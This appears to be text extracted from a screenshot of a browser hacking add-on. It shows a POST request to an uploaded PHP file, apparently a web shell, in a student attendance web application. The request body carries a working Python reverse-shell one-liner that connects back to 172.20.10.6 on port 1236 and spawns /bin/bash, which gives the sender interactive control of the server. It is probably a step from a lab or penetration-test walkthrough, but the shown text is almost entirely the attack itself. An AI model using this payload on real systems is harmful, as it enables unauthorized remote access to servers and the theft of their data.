 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://172.20.10.4/student_attendance/assets/uploads/1671522000_1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("172.20.10.6",1236));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'